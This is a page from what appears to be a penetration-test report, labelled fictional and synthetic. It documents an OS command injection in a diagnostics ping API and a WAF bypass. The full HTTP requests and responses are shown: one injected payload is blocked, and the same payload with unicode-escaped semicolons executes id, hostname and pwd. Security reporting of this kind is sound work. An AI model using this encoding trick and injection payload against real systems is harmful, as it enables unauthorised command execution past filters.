 ATLANT SECURITY

MERIDIAN GROUP AG / PROJECT MERIDIAN

05 / HTTP EVIDENCE / F-01

S-01 / WAF differential and shell proof

The payload reached /bin/sh only after the WAF and application interpreted the JSON body differently.

EV-101A | BLOCKED REQUEST | 08:40:03 UTC

POST /api/diagnostics/ping HTTP/1.1
Host: diag.meridian.example
Content-Type: application/json

{"host":"127.0.0.1;id;hostname;pwd"}

HTTP/1.1 403 Forbidden
X-Request-ID: mer-0505-084003-01
{"error":"request_blocked","rule":"MG-SH-004"}

SYNTHETIC EVIDENCE EXCERPT / SEE DOCUMENT STATUS ON PAGE 2

EV-101B | ACCEPTED REQUEST | 08:42:11 UTC

POST /api/diagnostics/ping HTTP/1.1
Host: diag.meridian.example
Content-Type: application/json

{"host":"127.0.0.1\u003bid\u003bhostname\u003bpwd"}

HTTP/1.1 200 OK
X-Request-ID: mer-0505-084211-02
stdout excerpt:
uid=1007(svc_diag) gid=1007(svc_diag) groups=1007(svc_diag)
mg-diag-01
/opt/enterprise/diagnostics

SYNTHETIC EVIDENCE EXCERPT / SEE DOCUMENT STATUS ON PAGE 2

We repeated the harmless identity proof three times and received the same execution context. WAF event MG-SH-004 inspected the raw representation; the application decoded the field before shell evaluation. The result is a bypass of that selected rule and confirmed OS command injection, not a universal WAF bypass.

FICTIONAL SCENARIO / SYNTHETIC EVIDENCE / 03 OCT 2026

22 / 68